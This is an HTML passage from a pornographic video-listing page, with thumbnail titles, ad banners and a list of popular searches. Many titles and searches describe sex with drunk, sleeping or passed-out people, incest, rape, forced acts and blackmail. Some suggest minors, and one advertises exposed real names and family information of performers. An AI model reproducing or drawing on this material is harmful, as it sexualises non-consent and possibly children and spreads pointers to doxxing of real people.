                            <img data-sg="7c8abe75f1232e85" src="/thumbs/389/8974194621255200389_0.jpg" alt="insext my drunk step-daughter 01331 - full movie adult sex vintage family incest - real asian family taboo new free porn" width="400" height="225">
                            <span class="thumb-time">15:49</span>
                        </div>
                        <p>insext my drunk step-daughter 01331 - full movie adult sex vintage family incest - real asian family taboo new free porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">189</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636649632858/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" alt="Drunk Arab Dad Lost His Manners" width="400" height="225">
                            <span class="thumb-time">0:56</span>
                        </div>
                        <p>Drunk Arab Dad Lost His Manners</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">231</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640384475296/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e65c80a0" src="/thumbs/296/3824942640384475296_0.jpg" alt="Drunk SIS fucks BRO after party- Chanel Shortcake" width="400" height="225">
                            <span class="thumb-time">8:13</span>
                        </div>
                        <p>Drunk SIS fucks BRO after party- Chanel Shortcake</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">195</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638634603014/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed107e0f9206" src="/thumbs/14/3824942638634603014_0.jpg" alt="hermana borracha es follada duro mientras duerme" width="400" height="225">
                            <span class="thumb-time">10:19</span>
                        </div>
                        <p>hermana borracha es follada duro mientras duerme</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">254</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638497534463/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1075e411ff" src="/thumbs/463/3824942638497534463_0.jpg" alt="Drunk mom fucks son" width="400" height="225">
                            <span class="thumb-time">8:05</span>
                        </div>
                        <p>Drunk mom fucks son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">128</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637095877621/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1022587bf5" src="/thumbs/621/3824942637095877621_0.jpg" alt="HE PICKS UP DRUNK MOM more video Cam96.com" width="400" height="225">
                            <span class="thumb-time">6:01</span>
                        </div>
                        <p>HE PICKS UP DRUNK MOM more video Cam96.com</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">172</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/16553239690589938754/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="e5b8ebcbb782a442" src="/thumbs/754/16553239690589938754_0.jpg" alt="insext mom knows how to punish me 01413 - drunk family sex full porn - girlsdoporncom gdp girls do porn exposed real names and personal family info forum" width="400" height="225">
                            <span class="thumb-time">19:18</span>
                        </div>
                        <p>insext mom knows how to punish me 01413 - drunk family sex full porn - girlsdoporncom gdp girls do porn exposed real names and personal family info forum</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">222</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546858611140/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2518bcd51c4" src="/thumbs/140/1426482546858611140_0.jpg" alt="Creampie in glass and drink compilation old pervert grandpa xxx" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Creampie in glass and drink compilation old pervert grandpa xxx</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">183</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638917179003/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed108ee7567b" src="/thumbs/3/3824942638917179003_0.jpg" alt="Little Sister Helps Tipsy Biological Brother Series" width="400" height="225">
                            <span class="thumb-time">17:46</span>
                        </div>
                        <p>Little Sister Helps Tipsy Biological Brother Series</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">235</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639703258326/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" alt="mother fucked but drunk" width="400" height="225">
                            <span class="thumb-time">4:43</span>
                        </div>
                        <p>mother fucked but drunk</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">143</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852735171118867/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9f664c713" src="/thumbs/867/2705852735171118867_0.jpg" alt="Drinking leads to threesome orgy with granny" width="400" height="225">
                            <span class="thumb-time">6:07</span>
                        </div>
                        <p>Drinking leads to threesome orgy with granny</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">191</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637231901417/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed102a740ae9" src="/thumbs/417/3824942637231901417_0.jpg" alt="drunk sleeping girl spb" width="400" height="225">
                            <span class="thumb-time">3:51</span>
                        </div>
                        <p>drunk sleeping girl spb</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">208</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639006070046/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109433b51e" src="/thumbs/46/3824942639006070046_0.jpg" alt="Brother fucks his sleeping drunk sister" width="400" height="225">
                            <span class="thumb-time">6:25</span>
                        </div>
                        <p>Brother fucks his sleeping drunk sister</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">215</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637294559622/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed102e302186" src="/thumbs/622/3824942637294559622_0.jpg" alt="Wasted Mom &amp; Aunt Need Son&#039;s Cock, POV - MILF, Son Fucks Mom, Nephew, Drunk Mom - Carmen Valentina &amp; Whitney Morgan" width="400" height="225">
                            <span class="thumb-time">10:29</span>
                        </div>
                        <p>Wasted Mom &amp; Aunt Need Son&#039;s Cock, POV - MILF, Son Fucks Mom, Nephew, Drunk Mom - Carmen Valentina &amp; Whitney Morgan</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">217</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7325787139014810303/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="65aa6c96d91a5abf" src="/thumbs/303/7325787139014810303_0.jpg" alt="incezt - real father and daughter proven incezt - incest porn drunk mom being forcerd - incest hd pov porn" width="400" height="225">
                            <span class="thumb-time">2:06</span>
                        </div>
                        <p>incezt - real father and daughter proven incezt - incest porn drunk mom being forcerd - incest hd pov porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">224</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732611527760/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb95dd48450" src="/thumbs/760/2705852732611527760_0.jpg" alt="He picks up boozed old women for fun" width="400" height="225">
                            <span class="thumb-time">6:01</span>
                        </div>
                        <p>He picks up boozed old women for fun</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">225</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6511677433724533013/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5a5e20202913f915" src="/thumbs/13/6511677433724533013_0.jpg" alt="desire growing between real incest family as they drink from the forbidden fruits." width="400" height="225">
                            <span class="thumb-time">5:53</span>
                        </div>
                        <p>desire growing between real incest family as they drink from the forbidden fruits.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">178</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6404653477609191103/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="58e1e667925db6bf" src="/thumbs/103/6404653477609191103_0.jpg" alt="incezt - drunk cousin kiss real incezt - 1990s family porn - confirmed incest porn" width="400" height="225">
                            <span class="thumb-time">7:47</span>
                        </div>
                        <p>incezt - drunk cousin kiss real incezt - 1990s family porn - confirmed incest porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">179</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639423651834/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg" alt="blonde mom sucking sons cock" width="400" height="225">
                            <span class="thumb-time">6:32</span>
                        </div>
                        <p>blonde mom sucking sons cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">204</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639641552557/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ba1466ad" src="/thumbs/557/3824942639641552557_0.jpg" alt="Big Tits MILF Step Mom Home Late Fucks Drunk Sleeping Step Son" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Big Tits MILF Step Mom Home Late Fucks Drunk Sleeping Step Son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">155</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640008104684/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10cfed8aec" src="/thumbs/684/3824942640008104684_0.jpg" alt="Drunk Busty Sister Fucked By Brother- Savannah Sixx" width="400" height="225">
                            <span class="thumb-time">8:05</span>
                        </div>
                        <p>Drunk Busty Sister Fucked By Brother- Savannah Sixx</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">164</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637211052422/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed102935e986" src="/thumbs/422/3824942637211052422_0.jpg" alt="Drunken mommy gets her cunt drilled" width="400" height="225">
                            <span class="thumb-time">6:01</span>
                        </div>
                        <p>Drunken mommy gets her cunt drilled</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">165</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639574557112/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10b61621b8" src="/thumbs/112/3824942639574557112_0.jpg" alt="follando a mi joven madrastra mientras duerme" width="400" height="225">
                            <span class="thumb-time">11:36</span>
                        </div>
                        <p>follando a mi joven madrastra mientras duerme</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">180</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8267751153239821138/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="72bcf3de942f8b52" src="/thumbs/138/8267751153239821138_0.jpg" alt="feuchte-mosen-1 0001 - drunk family sex - aidra fox and otto bauer all in the family hd porn video full download" width="400" height="225">
                            <span class="thumb-time">38:11</span>
                        </div>
                        <p>feuchte-mosen-1 0001 - drunk family sex - aidra fox and otto bauer all in the family hd porn video full download</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">190</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638853958937/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed108b22ad19" src="/thumbs/937/3824942638853958937_0.jpg" alt="My wifes mother is boozed and horny" width="400" height="225">
                            <span class="thumb-time">6:12</span>
                        </div>
                        <p>My wifes mother is boozed and horny</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">193</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733016339925/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb975f575d5" src="/thumbs/925/2705852733016339925_0.jpg" alt="Boozed mature bitch is picked up for play" width="400" height="225">
                            <span class="thumb-time">6:02</span>
                        </div>
                        <p>Boozed mature bitch is picked up for play</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">207</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639793729489/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10c3266fd1" src="/thumbs/489/3824942639793729489_0.jpg" alt="desi uncle drunk sex more videos click https://clickfly.net/0BZT" width="400" height="225">
                            <span class="thumb-time">1:03</span>
                        </div>
                        <p>desi uncle drunk sex more videos click https://clickfly.net/0BZT</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">209</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733830344911/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9a67a30cf" src="/thumbs/911/2705852733830344911_0.jpg" alt="49-year-old drunk mother sucks a dick  son&#039;s best friend" width="400" height="225">
                            <span class="thumb-time">0:14</span>
                        </div>
                        <p>49-year-old drunk mother sucks a dick  son&#039;s best friend</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">216</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732905597820/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb96f5bab7c" src="/thumbs/820/2705852732905597820_0.jpg" alt="Old man with crossdressers daddy drink piss and cum - Pornhu" width="400" height="225">
                            <span class="thumb-time">10:01</span>
                        </div>
                        <p>Old man with crossdressers daddy drink piss and cum - Pornhu</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">217</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639350562589/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10a8bc3f1d" src="/thumbs/589/3824942639350562589_0.jpg" alt="Japanese Asian Mom and Son drunken Hard Fuck" width="400" height="225">
                            <span class="thumb-time">17:00</span>
                        </div>
                        <p>Japanese Asian Mom and Son drunken Hard Fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">136</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5342403707182964189/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4a2407ddcd5edddd" src="/thumbs/189/5342403707182964189_0.jpg" alt="Skinny Hooker Teen Real Old man Fuck Rimming and Drink Pee" width="400" height="225">
                            <span class="thumb-time">16:46</span>
                        </div>
                        <p>Skinny Hooker Teen Real Old man Fuck Rimming and Drink Pee</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">144</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636921961539/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1017fabc43" src="/thumbs/539/3824942636921961539_0.jpg" alt="Daddys Cumming" width="400" height="225">
                            <span class="thumb-time">6:29</span>
                        </div>
                        <p>Daddys Cumming</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">149</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638031795542/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed105a217556" src="/thumbs/542/3824942638031795542_0.jpg" alt="Drunk mom comes back from party &amp; fucks son" width="400" height="225">
                            <span class="thumb-time">7:48</span>
                        </div>
                        <p>Drunk mom comes back from party &amp; fucks son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">163</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637630484836/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed104235f164" src="/thumbs/836/3824942637630484836_0.jpg" alt="Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH" width="400" height="225">
                            <span class="thumb-time">5:47</span>
                        </div>
                        <p>Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">165</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3239747376209100480/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2cf5e512e0f27ec0" src="/thumbs/480/3239747376209100480_0.jpg" alt="Brothers drunk incest adventure" width="400" height="225">
                            <span class="thumb-time">14:23</span>
                        </div>
                        <p>Brothers drunk incest adventure</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">187</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1331840723790235808/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="400" height="225">
                            <span class="thumb-time">6:06</span>
                        </div>
                        <p>rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">187</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638076680810/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed105cce5a6a" src="/thumbs/810/3824942638076680810_0.jpg" alt="Blonde MOM Fucks SON while Drunk GF Sleeps- Britney Amber" width="400" height="225">
                            <span class="thumb-time">8:05</span>
                        </div>
                        <p>Blonde MOM Fucks SON while Drunk GF Sleeps- Britney Amber</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">194</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8244192890146728815/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="726941c104ff2b6f" src="/thumbs/815/8244192890146728815_0.jpg" alt="danica dillon - drunk daughter punished by daddy - nudist family have vistors come home porn video porn video -" width="400" height="225">
                            <span class="thumb-time">10:47</span>
                        </div>
                        <p>danica dillon - drunk daughter punished by daddy - nudist family have vistors come home porn video porn video -</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">147</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6790159338482214409/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5e3b7df14a88a609" src="/thumbs/409/6790159338482214409_0.jpg" alt="big tits milf stepmom britney amber family sex with young stepson juan el caballo loco while his girlfriend is p. drunk on couch" width="400" height="225">
                            <span class="thumb-time">8:01</span>
                        </div>
                        <p>big tits milf stepmom britney amber family sex with young stepson juan el caballo loco while his girlfriend is p. drunk on couch</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">128</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6598126960446501883/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5b9141831c5773fb" src="/thumbs/883/6598126960446501883_0.jpg" alt="incezt - drunk real daghther in law while son not home incezt - incest porn in hd - family dad parody porn" width="400" height="225">
                            <span class="thumb-time">2:45</span>
                        </div>
                        <p>incezt - drunk real daghther in law while son not home incezt - incest porn in hd - family dad parody porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">175</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640765556298/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10fd13564a" src="/thumbs/298/3824942640765556298_0.jpg" alt="Me chingue a mi hermanita" width="400" height="225">
                            <span class="thumb-time">0:38</span>
                        </div>
                        <p>Me chingue a mi hermanita</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">164</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639216058772/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10a0b7e194" src="/thumbs/772/3824942639216058772_0.jpg" alt="Little Sister Helps Tipsy Brother Part 4 - VIOLENT SLOPPY BJ" width="400" height="225">
                            <span class="thumb-time">3:15</span>
                        </div>
                        <p>Little Sister Helps Tipsy Brother Part 4 - VIOLENT SLOPPY BJ</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">160</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637853724397/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed104f844eed" src="/thumbs/397/3824942637853724397_0.jpg" alt="BROTHER blackmails drunk SISTER- Gina Valentina" width="400" height="225">
                            <span class="thumb-time">8:13</span>
                        </div>
                        <p>BROTHER blackmails drunk SISTER- Gina Valentina</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">174</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3780293761710833623/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="34764d25bd663fd7" src="/thumbs/623/3780293761710833623_0.jpg" alt="tamil uncle drunk sex more movies click https://clickfly.net/0BZT" width="400" height="225">
                            <span class="thumb-time">1:04</span>
                        </div>
                        <p>tamil uncle drunk sex more movies click https://clickfly.net/0BZT</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">127</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3423196275715134248/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2f81a2e03a70d328" src="/thumbs/248/3423196275715134248_0.jpg" alt="insext picking up my drunk father 01053 - japanese watching porn with family - family sex toy night" width="400" height="225">
                            <span class="thumb-time">15:32</span>
                        </div>
                        <p>insext picking up my drunk father 01053 - japanese watching porn with family - family sex toy night</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">139</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2772914574352042739/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="267b5f1d24c1caf3" src="/thumbs/739/2772914574352042739_0.jpg" alt="insext naughty sister and drunk brother 01516 - family ffm porn - real family sex xxx" width="400" height="225">
                            <span class="thumb-time">13:36</span>
                        </div>
                        <p>insext naughty sister and drunk brother 01516 - family ffm porn - real family sex xxx</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">171</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733925554643/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9ac26f9d3" src="/thumbs/643/2705852733925554643_0.jpg" alt="Rich couple banging the real state agent lady" width="400" height="225">
                            <span class="thumb-time">6:05</span>
                        </div>
                        <p>Rich couple banging the real state agent lady</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">149</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1275375916277904920/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="11b30ba37cd53618" src="/thumbs/920/1275375916277904920_0.jpg" alt="horny stepbro will tell on stepsis if she doesn't drink his cum" width="400" height="225">
                            <span class="thumb-time">15:15</span>
                        </div>
                        <p>horny stepbro will tell on stepsis if she doesn't drink his cum</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">123</span>
						
                    </div>
                </div>                                 
    
                            
            </div>
			
             <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                      
            </div>
                              
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
            
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
<li class="swiper-slide"><a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a></li> <li class="swiper-slide"><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed">Boozed</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken">Drunken</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmsgZGFk/" target="_self" title="drunk dad">drunk dad</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmsgZmlyc3QgdGltZSB0aHJlZXNvbWU/" target="_self" title="drunk first time threesome">drunk first time threesome</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmsgQ29sbGVnZSBnaXJscyBpbiBncm91cCBzZXg/" target="_self" title="Drunk College girls in group sex">Drunk College girls in group sex</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmsgcnVzc2lhbiB0ZWVucyBmdWNrIGxpdHRsZSBzaXN0ZXIsY3VtIGluc2lkZSws/" target="_self" title="drunk russian teens fuck little sister,cum inside,,">drunk russian teens fuck little sister,cum inside,,</a></li> <li class="swiper-slide"><a href="/en/search/U29uIGZ1Y2tzIHBhc3NlZCBvdXQgZHJ1bmsgbW9t/" target="_self" title="Son fucks passed out drunk mom">Son fucks passed out drunk mom</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmtlbiBtb20gYW5hbCBmdWNr/" target="_self" title="Drunken mom anal fuck">Drunken mom anal fuck</a></li> <li class="swiper-slide"><a href="/en/search/dmVyeSB5b3VuZyBzZWR1Y2VzIG9mIGRydW5rZW4gbW9t/" target="_self" title="very young seduces of drunken mom">very young seduces of drunken mom</a></li> <li class="swiper-slide"><a href="/en/search/RHJpbmsgYW5kIGRydWcgc2V4IGdldHMgbW9tIHByZWduYW50/" target="_self" title="Drink and drug sex gets mom pregnant">Drink and drug sex gets mom pregnant</a></li> <li class="swiper-slide"><a href="/en/search/R29yZ2VvdXMgZHJ1bmsgZnVja2luZyBoZA/" target="_self" title="Gorgeous drunk fucking hd">Gorgeous drunk fucking hd</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmsgZGFkIHlvdW5nIGRhdWdodGVy/" target="_self" title="drunk dad young daughter">drunk dad young daughter</a></li> <li class="swiper-slide"><a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk">passed out drunk</a></li> <li class="swiper-slide"><a href="/en/search/U2xlZXBpbmcgbW9tIGRydW5rIG1vbSBtb20gc29uIGZvcmNlZCBtb20gbW9tIHRocmVlc29tZSBjdWNrb2xkIG1vbQ/" target="_self" title="Sleeping mom drunk mom mom son forced mom mom threesome cuckold mom">Sleeping mom drunk mom mom son forced mom mom threesome cuckold mom</a></li> <li class="swiper-slide"><a href="/en/search/cmVhbCBkcnVuayBtb20gc29u/" target="_self" title="real drunk mom son">real drunk mom son</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmsgZGFkIGZvcmNlZCBzb24/" target="_self" title="Drunk dad forced son">Drunk dad forced son</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmsgZGFkIGZhdGhlcg/" target="_self" title="drunk dad father">drunk dad father</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmsgZGFkIHlvZ2EgZGF1Z2h0ZXI/" target="_self" title="drunk dad yoga daughter">drunk dad yoga daughter</a></li> <li class="swiper-slide"><a href="/en/search/RFJVTksgTU9N/" target="_self" title="DRUNK MOM">DRUNK MOM</a></li> <li class="swiper-slide"><a href="/en/search/cGFzc2VkIG91dCBkcnVuayBkYXVnaHRlcg/" target="_self" title="passed out drunk daughter">passed out drunk daughter</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmsgZGFkIHNlZHVjZQ/" target="_self" title="Drunk dad seduce">Drunk dad seduce</a></li> <li class="swiper-slide"><a href="/en/search/TW90aGVyJ3MgcGFzc2VkIG91dCBkcnVuayBtb2xlc3RlZCBieSBzb24gYW5kIGRhdWdodGVyIHdhbGtzIGluIG9uIGl0/" target="_self" title="Mother's passed out drunk molested by son and daughter walks in on it">Mother's passed out drunk molested by son and daughter walks in on it</a></li> <li class="swiper-slide"><a href="/en/search/RGF1Z2h0ZXIgZnVja3MgZHJ1bmsgZGFk/" target="_self" title="Daughter fucks drunk dad">Daughter fucks drunk dad</a></li> <li class="swiper-slide"><a href="/en/search/RFJVTksgREFEIEZVQ0tTIEhJUyBURUVOIFNURVAgREFVR0g/" target="_self" title="DRUNK DAD FUCKS HIS TEEN STEP DAUGH">DRUNK DAD FUCKS HIS TEEN STEP DAUGH</a></li> <li class="swiper-slide"><a href="/en/search/SG9ybnkgZHJ1bmsgZGFk/" 